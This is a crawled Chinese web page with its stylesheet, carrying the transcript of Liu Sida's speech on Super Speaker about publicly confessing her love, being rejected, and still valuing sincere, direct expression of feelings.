

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boming.cn/lizhigushi/4397.html
body_size: 7201
content:
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="Content-Language" content="zh-CN" />
<meta name="keywords" content="超级演说家第三季第三期演讲稿,刘思达《爱要坦荡荡》超级演说家
" />
<meta name="description" content="你们有过表白的经历吗，表白这件事情本身其实并不可怕，最可怕的是在发生这件事情之前你的心理过程，他会接受吗，他要是拒绝了怎么办，最好的结果是他也喜欢你，" />
<title>超级演说家第三季第三期演讲稿 刘思达《爱要坦荡荡》-泊名励志网</title>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/style.css" type="text/css" media="all"/>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/font-awesome.min.css" type="text/css" media="all"/>
<script src="https://www.boming.cn/style/js/common.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.bxslider.min.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.superslide.2.1.1.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/ecms084.js" type="text/javascript"></script>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
<script async src="https://0199a5c8-437d-7f12-84ab-45a5f7fcc8e8.spst2.com/ustat.js"></script>
</head>
<body>
<div class="top sjwu">
 <div class="zh"><span class="fr">淡泊以明志,宁静以致远!</span></div>
</div>
<div class="sjwu head">
 <div class="zh">
 <h1 class="logo fl"><a href="https://www.boming.cn" title="超级演说家第三季第三期演讲稿 刘思达《爱要坦荡荡》-泊名励志网"></a></h1>
 <span class="ss fl">
	
	<form action="/search/" method="get">
<input name="keyword" type="text" size="11" id="edtSearch" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
<button class="search-submit" id="btnPost" type="submit"><i class="fa fa-search"></i></button>
</form>

 </span> 
 <div class="clear"></div>
 </div>
</div>
<div class="clearfix mb15" id="nav" data-type="index" data-infoid=" "> 
 <ul class="clearfix zh">
 <li><a  href="https://www.boming.cn">首页</a></li>

        <li class="active">
            <a href="/lizhigushi/">励志故事</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhirenwu/">励志人物</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhishijie/">励志视界</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/mingyan/">名人名言</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/yulu/">精典语录</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/wenan/">精品文案</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/meiwen/">美文欣赏</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/zheli/">人生哲理</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/zheli/chenggong/">成功哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/aiqing/">爱情哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/gushi/">哲理故事</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="/zazhi/">书籍杂志</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/haoshu/">好书推荐</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="https://www.boming.cn/about/index.html">关于我们</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="https://www.boming.cn/about/index.html">网站简介</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/banquan.html">版权声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/tougao.html">在线投稿</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/mianze.html">免责声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/lianxi.html">联系我们</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/sitemap.html">网站地图</a>
                </li>
                
            </ul>
            
        </li>
        
 </ul>
<span class="m-search"><i class="fa fa-search"></i></span>

<form class="search-form2" name="formsearch" id="searchform" action="/search/" method="get">
<input name="keyword" type="text" class="form-control"  value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input class="btn" type="submit" value="搜索">
</form>
 <a href="#" id="pull"><i class="fa fa-bars"></i> 菜单</a> </div>
<div class="h60"></div>

<div class="main zh">
 <div class="left fl mb15">
 <div class="info bgb">
 <h2 class="ybbt1"><i class="fa fa-home"></i> <a href="/">首页</a>><a href="/lizhigushi/">励志故事</a> / 正文 </h2>
 <div class="info-bt">
 <h1 class="title">超级演说家第三季第三期演讲稿 刘思达《爱要坦荡荡》</h1>
 <small><span><i class="fa fa-user"></i> admin</span><span><i class="fa fa-clock-o"></i> 2019-10-18 08:53:20 </span><span>
		
		<i class="fa fa-folder"></i> 
		<a href="/lizhigushi/" title="励志故事" target="_blank">励志故事</a>
		</span>
		<span><i class="fa fa-eye"></i> 159 ℃</span>
		</small> </div>

 <div class="info-zi mb15">
 <p>你们有过表白的经历吗，表白这件事情本身其实并不可怕，最可怕的是在发生这件事情之前你的心理过程，他会接受吗，他要是拒绝了怎么办，最好的结果是他也喜欢你，你也喜欢他，然后你们特别幸福的在一起，最坏的结果就是他可能对你没有感觉，然后最后连朋友也做不成。很多人就是因为害怕第二种情况所以宁愿把自己的整段青春全都耗到暗恋里，也不愿意去向自己心爱的人表白。我一直觉得其实能够对自己喜欢的人去表白是一件特别酷的事情，可是呢从小到大我没有表白的机会，直到我参加了一个比赛遇到了一个男孩，当我发现我开始不自觉地去翻看他的聊天记录和朋友圈的时候，我觉得我可能是喜欢上他了。</p><p>我和闺蜜躺在被子里聊天，分析他的每一句话的用意和潜台词，闺蜜就告诉我她说爱情呢其实就像博弈，技巧很重要，男生追女手册道高一尺，女生防渣指南魔高一丈，她说起来好像看起来是满嘴的金句、一身的绝技，她特别耐心地教我应该怎么样能够吸引他的注意， 怎么样能够吊足他的胃口，该如何去假装偶遇、制造浪漫、保持距离，甚至还计算好了按照这样的不主动战术他会在什么时候对我动心，是不是真的要像这样按照作战计划步步为营、一点一点地把他拉进陷阱，然后等他向我表白，如果是你们你们会怎么选呀，我想了一下我做不到，所以我选择了一个最直接、最笨拙、最零技巧的方式，我怀着一腔孤勇我站在了舞台上，我当着所有的人的面我向他表白了，就是那么短短的几句话我觉得我用光了我所有的力气，当众表白之后这段感情理所应当的“流产”了，他告诉我说他不喜欢把感情放在台面 上来讲，这样会让他觉得很尴尬。除此之外有人说我不分场合对他进行道德绑架，有人怀疑我以爱为名自我炒作，甚至有人扒出了对方连我都不知道的家世背景说我贪慕富贵、虚荣， 一瞬间胸口就好像被打了一剂天马流星拳，鼻子酸的发痒，眼眶里面有千军万马的眼泪在排兵布阵，那是一种什么感觉，委屈、难过、不知所措，甚至开始怀疑我是不是做错了。后来有人问我，他说你怎么看待你这一次的表白失败，我说我特别庆幸我今年二十岁，这是一个最好的年纪也是一个最坏的年纪，坏在太幼稚、好在够年轻，而这个年纪的爱也是一样，坏在太莽撞、好在够真心。</p><p>所以你们看我人生的第一次表白的经历就这样莫名其妙的失败了，不过我还是依然觉得这个世界太大了，然后你能遇到一个真心喜欢的人这种机会太少了，所以我觉得总得为自己爱的那个人去破釜沉舟、义无反顾几次，如果我够幸运的话，下一次能够再让我遇到一个我真心喜欢的人，哪怕会被拒绝，哪怕会很没面子，哪怕会受伤害，但是我还是会理直气壮地告诉他我喜欢你。我也相信一定会有一天我会遇到那么一个人，他会和我对于爱情的所有想象都不谋而合，一定会有那么一个人他能够接受我的不完美，包容我的冲动、任性，不会因为我的直接表达而尴尬，一定会有一个人他会在这个喧闹的大街上无视周围人异样的眼光， 穿越汹涌的人潮来到我的身边牵起我的手，也一定一定会有一个人他会无条件的拥抱我所有的所有，所以呢如果你就是那个人的话就来跟我相爱吧。</p> 
 <div class="pagebar"> </div>
 <p class="tags"><strong>Tags：</strong>
		
		</p>
</div>

 <div class="sx mb15">
 <ul>
  <li class="fl">上一篇：<a href="/lizhigushi/4396.html">开讲啦第81期演讲稿 郭涛《放下身段就对了》</a></li>
  <li class="fr ziyou">下一篇：<a href="/lizhigushi/4398.html">开讲啦第80期演讲稿 徐帆《较劲才有福气》</a> </li>
  <div class="clear"></div>
 </ul>
 </div>

 <div class="xg">
 <h2 class="ybbt">猜你喜欢</h2>
 <ul>
		 
  <li><span>2025-02-06</span><i class="fa fa-caret-right"></i> <a href="/wenan/18071.html">人在任何年纪都要提防四个大坑 </a></li>
  
  <li><span>2023-03-25</span><i class="fa fa-caret-right"></i> <a href="/meiwen/18061.html">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
  
  <li><span>2023-03-12</span><i class="fa fa-caret-right"></i> <a href="/meiwen/18059.html">中年以后 把这四样经营好 就是在赚钱 </a></li>
  
  <li><span>2022-04-29</span><i class="fa fa-caret-right"></i> <a href="/zheli/chenggong/18054.html">为什么这个世界少有人，愿意慢慢变富！ </a></li>
  
  <li><span>2025-12-11</span><i class="fa fa-caret-right"></i> <a href="/zheli/chenggong/18080.html">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
  
  <li><span>2025-09-07</span><i class="fa fa-caret-right"></i> <a href="/wenan/18079.html">走出低谷，摆脱自我内耗 </a></li>
  
  <li><span>2025-06-05</span><i class="fa fa-caret-right"></i> <a href="/wenan/18078.html">日常生活中常见的各类定律或经验总结 </a></li>
  
  <li><span>2025-04-12</span><i class="fa fa-caret-right"></i> <a href="/wenan/18077.html">赚钱的本质 </a></li>
  
  <li><span>2025-02-26</span><i class="fa fa-caret-right"></i> <a href="/wenan/18076.html">怎么拒绝别人是最合适、最礼貌? </a></li>
  
  <li><span>2025-02-26</span><i class="fa fa-caret-right"></i> <a href="/wenan/18075.html">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
 
 </ul>
 </div>
 </div>
 </div>
 <div class="right fr sjwu">
 <dl class="function" id="divSearchPanel">
 <dt class="function_t">搜索</dt>
 <dd class="function_c">
 <div>
		<!-- 搜索 -->
<form action="/search/" method="get">
<input name="keyword" type="text" size="11" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input type="submit" value="搜索" />
</form>
 </div>
 </dd>
 </dl>
 <dl class="wupd">
 <div class="notice">
 <div class="tab-hd">
  <ul class="tab-nav">
  <li class="on"><a href="javascript:void">推荐</a></li>
  <li class=""><a href="javascript:void">热门</a></li>
  <li><a href="javascript:void" class="wux">随机</a></li>
  </ul>
 </div>
 <div class="tab-bd">
  <div class="tab-pal">
  <ul>
			  
    <li><span class="fr zuo10">2021-09-16</span><a href="/lizhigushi/17049.html" title="把梳子卖给和尚 ">把梳子卖给和尚 </a></li>
     
    <li><span class="fr zuo10">2019-06-19</span><a href="/lizhirenwu/880.html" title="最强大脑鬼才之眼水哥王昱珩资料简介 ">最强大脑鬼才之眼水哥王昱珩资料简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-23</span><a href="/mingyan/11839.html" title="英语爱情名言警句 ">英语爱情名言警句 </a></li>
     
    <li><span class="fr zuo10">2021-08-04</span><a href="/meiwen/11828.html" title="我喜欢世界上的这三样东西 ">我喜欢世界上的这三样东西 </a></li>
     
    <li><span class="fr zuo10">2019-10-01</span><a href="/meiwen/3466.html" title="现代文翻译成古文,你是否也被惊艳到了 ">现代文翻译成古文,你是否也被惊艳到了 </a></li>
     
    <li><span class="fr zuo10">2020-10-22</span><a href="/lizhirenwu/890.html" title="佛教大师：星云大师简介 ">佛教大师：星云大师简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-26</span><a href="/zheli/aiqing/12178.html" title="浅谈男女之交 ">浅谈男女之交 </a></li>
     
    <li><span class="fr zuo10">2021-05-20</span><a href="/lizhirenwu/13731.html" title="雷锋生平简介 ">雷锋生平简介 </a></li>
     
    <li><span class="fr zuo10">2019-08-10</span><a href="/lizhishijie/2026.html" title="欧美励志电影排行榜 ">欧美励志电影排行榜 </a></li>
     
    <li><span class="fr zuo10">2019-08-28</span><a href="/lizhirenwu/2416.html" title="长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ ">长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
 </div>
 </div>
 <script type="text/javascript">jQuery(".notice").slide({ titCell:".tab-hd li", mainCell:".tab-bd",delayTime:0});</script>
 </dl>

 <dl class="function" id="divCatalog">
 <dt class="function_t">网站分类</dt>
 <dd class="function_c">
 <ul>
		
  <li><a class="" href="/lizhigushi/ ">励志故事</a></li>
 
  <li><a class="" href="/lizhirenwu/ ">励志人物</a></li>
 
  <li><a class="" href="/lizhishijie/ ">励志视界</a></li>
 
  <li><a class="" href="/mingyan/ ">名人名言</a></li>
 
  <li><a class="" href="/yulu/ ">精典语录</a></li>
 
  <li><a class="" href="/wenan/ ">精品文案</a></li>
 
  <li><a class="" href="/meiwen/ ">美文欣赏</a></li>
 
  <li><a class="" href="/zheli/ ">人生哲理</a></li>
 
  <li><a class="" href="/zazhi/ ">书籍杂志</a></li>
 
  <li><a class="" href="https://www.boming.cn/about/index.html ">关于我们</a></li>
 
		 </ul>
 </dd>
 </dl>

 <dl class="function" id="divTags">
 <dt class="function_t">标签列表</dt>
 <dd class="function_c">
 <ul>
		
  <li><a href="/tag/%E7%8E%B0%E4%BB%A3%E6%96%87">现代文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E6%96%87">古文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%94%90%E9%AA%8F">唐骏<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%A4%A7%E6%84%8F">大意<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%BD%BB%E4%BF%A1">轻信<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%AA%E5%A9%AA">贪婪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%99%B7%E9%98%B1">陷阱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97">励志<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B">小故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BC%9E">伞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9D%E5%AF%86">保密<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E4%BB%A3">古代<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B9%A6%E7%B1%8D">书籍<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9F%A5%E8%B6%B3">知足<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%90%8D%E4%BA%BA%E5%90%8D%E8%A8%80">名人名言<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%AD%E5%B9%B4">中年<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B5%9A%E9%92%B1">赚钱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B2%B3%E9%A3%9E">岳飞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BA%BA%E7%94%9F">人生<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%B2%A1%E6%9C%89">没有<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E6%9C%BA%E4%BC%9A">第二次机会<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1%E7%8E%89">玉兰花玉<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%97%B9%E9%92%9F">闹钟<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%98%E5%AF%8C">变富<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F">成功<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F%E6%95%85%E4%BA%8B">成功故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%89%E8%A7%82">三观<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%A5%E7%BB%99%E8%B0%81">败给谁<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%80%E8%8A%B1%E4%B8%80%E4%B8%96%E7%95%8C">一花一世界<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1">玉兰花<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9B%B8%E9%81%87">相遇<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%88%B1%E6%83%85">爱情<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%93%B2%E7%90%86">哲理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B%E5%A4%A7%E9%81%93%E7%90%86">小故事大道理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9E%E6%95%8F%E6%B4%AA">俞敏洪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%83%9F%E9%9B%A8">烟雨<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%9D%8E%E5%98%89%E8%AF%9A">李嘉诚<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97%E6%95%85%E4%BA%8B">励志故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%82%AC%E5%B4%96">悬崖<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%88%9D%E7%A7%8B%E8%AF%BB%E9%9B%A8">初秋读雨<span class="tag-count"> </span></a></li> 
 
			 </ul>
 </dd>
 </dl>
 
 
 </div>
 <div class="clear"></div>

 <div class="links bgb pd mb15">
 <h2 class="ybbt">友情链接</h2>
 <ul>
	 
  <li class="menu-item"><a href='https://www.kmdn.com/' target='_blank'>昆明电脑网</a> </li>
  
  <li class="menu-item"><a href='https://www.boming.cn/' target='_blank'>泊名励志网</a> </li>
  
  <li class="menu-item"><a href='https://www.jbf.cn/' target='_blank'>聚宝坊</a> </li>
  
  <div class="clear"></div>
 </ul>
 </div>
 
</div>
<div style="display: none" id="goTopBtn"><img border=0 src="https://www.boming.cn/style/images/backtop.png"></div> 
<script type=text/javascript>goTopEx();</script>
<div class="footer">
 <div class="zh">
 <div id="copyright"></div>

<script>
  const startYear = 2002;
  const currentYear = new Date().getFullYear();
  const copyrightText = `Copyright © ${startYear}-${currentYear} 泊名励志网 版权所有`;
  document.getElementById('copyright').textContent = copyrightText;
</script>
 <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">滇ICP备2021003888号-2</a> |
 <a href="https://www.boming.cn/sitemap.xml" target="_blank">网站地图</a>|
 </div>
  <p><font color="#6B6E81"> 免责声明：本站属非盈利网站,部分信息来自互联网,并不代表本站观点,若侵害了您的利益,请联系我们,我们将及时删除！</font><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:16804178:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></p>
</div>
<script>
$('.m-search').on('click', function(){
 $('.search-form2').slideToggle(200, function(){
  if( $('.m-search').css('display') == 'block' ){
  $('.search-form2 .form-control').focus()
  }
 })
 })
</script>
<script src='/Spider/?url=/lizhigushi/4397.html' async='async'></script>
<script src='/?p=/Do/visits/id/4397' async='async'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.boming.cn/style/css/style.css
body_size: 5993
content:
body{margin:0px;padding:0px;color:#333333;font-size:14px;font-family: "Microsoft YaHei", Verdana, sans-serif;line-height: 24px; background:url(../images/bg.jpg) 0 0 repeat;}
a{text-decoration: none;color: #333;}
a:hover{text-decoration: none;}
img{max-width:100%; height:auto; width:auto\9; border:0;}
div, h1, h2, h3, h4,h5, p, form, ul, label, input, textarea, img, span, dl, dt, dd{margin:0px;padding:0;}
.clear{clear:both;}
li{list-style-type: none;}
.fl{float:left;}
.fr{float:right;}
.zh{width:1200px;margin:0 auto;}
.left{width:70.7%;}
.right{width:28%;}
.mb15{ margin-bottom:15px;}
.bgb{ background-color:#fff; border-radius: 5px;}
.xian{border:1px solid #ddd; border-radius: 3px;}
.pd{ padding:8px;}
.dnwu{display:none;}
/* 分页条 */
.pagebar{width: 100%;clear: both;margin:10px 0;padding:10px 0;text-align:center;}
.pagebar a,.pagebar .now-page{padding:4px 12px;color: #333333;display:inline-block;clear: both;border:1px solid #ddd;margin:0 3px 3px 0;border-radius: 2px;}
.pagebar a:hover,.pagebar .now-page{color: #FFFFFF;}
/* 评论 */
#comments{margin-top: 15px; padding:15px;}
#comments h3,#comments h4{font-size: 16px;line-height: 35px;font-weight: 400;padding-left: 9px;margin-bottom: 10px;background-color: #f1f1f1;}
#comments h4{margin-top: 15px;}
#frmSumbit #inpName,#frmSumbit #inpEmail,#frmSumbit #inpHomePage,#frmSumbit #inpVerify{padding-left: 10px;border: 1px solid #ddd;height: 15px;width: 40%;padding-top: 6px;padding-right: 10px;padding-bottom: 6px;line-height: 15px;float: left;margin-right: 10px;}
.commentpost label{height:15px;overflow:hidden;clear:left;float:left;line-height:15px;border-color:#CCC;border-style:solid;border-width:1px 0 1px 1px;margin:0;padding:6px 10px;}
#txaArticle{width:96%;height:120px;padding:2%;border:0;}
#frmSumbit p{padding:0px;margin-top: 0px;margin-right: 0px;margin-bottom: 5px;margin-left: 0px;line-height: 30px;}
#frmSumbit .button{color: #FFFFFF;height: 30px;width: 100px;border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;margin-right: 15px;}
.msgname .dot{font-size: 30px;color: #f4f4f4;float: right;margin-left: 15px;font-weight: 700;}
.msg .msgimg img{clear: left;float: left;margin-right: 10px;padding: 2px;height: 36px;width: 36px;border: 1px solid #ddd;background-color: #f1f1f1;}
.msgtxt .msgarticle{padding-bottom: 4px;}
.msg{font-size: 12px; line-height:22px;border: 1px solid #dddddd;padding-top: 9px;padding-right: 9px;padding-bottom: 1px;padding-left: 9px;margin-top: 12px;border-radius: 5px;}
.msg .msgname{color: #999999;}
.msg .msgarticle{color: #666666;}
.msg .msgarticle .msg{background-color:#f9f9f9; margin-top:9px;}
.msgarticle .msg .msgname .dot{display: none;}
/* 404页面 */
#logo404{background-color: #FFFFFF;background-image: url(../images/logo.png);background-repeat: no-repeat;background-position: center center;padding-top: 60px;padding-bottom: 60px;border-bottom-width: 1px;border-bottom-style: solid;border-bottom-color: #9EAA99;box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.25);}
#cw404{width: 720px;margin-top: 20px;margin-right: auto;margin-bottom: 20px;margin-left: auto;}
#cw404 h1{font-size: 18px; line-height: 60px; font-weight: normal; text-align: center;}
#cw404 .kuang{font-size: 14px;border: 1px solid #9EAA99;border-radius: 3px;box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.25);padding: 20px;background-color: #FFFFFF;}
#cw404 #ts404{text-align: center;}

.top {line-height: 35px; height:35px; border-bottom:1px solid #ddd; background-color:#f5f5f5;}

.head {padding:10px 0; background-color:#fff;}
.logo a{ background-image:url(../images/logo.png); width:210px; height:60px;background-repeat:no-repeat; background-position:0 0; display:block; }
.ss form{width:380px;margin-left:100px; margin-top:10px;}
.ss #edtSearch,.sous #edtSearch{float: left;height: 36px; line-height:36px; color:#777777;width: 82%; border:1px solid #ddd;padding-left:2%;background-color:#ffffff;border-radius: 3px 0px 0px 3px;}
.ss #btnPost,.sous #btnPost{color: #FFFFFF;font-size:12px;float: left;height: 38px;width: 15%;border:0;border-radius: 0px 3px 3px 0px;font-size:1.125em;}
.rss{ line-height:60px; width:460px; height:60px; overflow:hidden; text-align:right;}

/*自适应导航栏*/
.clearfix:before,
.clearfix:after{content: " "; display: table;}
.clearfix:after{clear: both;}
.clearfix{*zoom: 1;}
#nav{position: relative; height:45px; line-height:45px;z-index:990;font-size:16px;}
#nav ul{padding: 0;}
#nav li{display: inline;float: left;}
#nav a{color:#fff;display: inline-block; line-height: 45px;padding:0 20px; color:#fff;}
#nav li a{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;text-decoration: none;}
#nav a#pull,#nav a.home,.sous{display: none;}
#nav li ul{list-style-type: none;left: -999em;position: absolute;padding-top: 0px;overflow: visible;}
#nav li ul li{clear: left;width:100%;}
#nav li ul li a{line-height: 35px;height: 35px;font-weight: normal;padding-right: 22px;padding-left: 22px;display: block;}
#nav li ul a:hover{color:#ffffff;text-decoration:none;font-weight:normal;}
#nav li:hover ul{left: auto;}
#nav li.sfhover ul{left: auto;}
#nav, .ss #btnPost, .sous #btnPost, .right #divSearchPanel input[type="submit"], #divTags dd ul li a, .pagebar a:hover, .pagebar .now-page, #frmSumbit .button, .banner .hd ul .on, #nav li a, .bx-wrapper .bx-pager.bx-default-pager a,.index-list-tu li a:hover p {
	background-color: #21A366;
}
#nav li a:hover, #nav li a.on {
	background-color: #298F74;
}
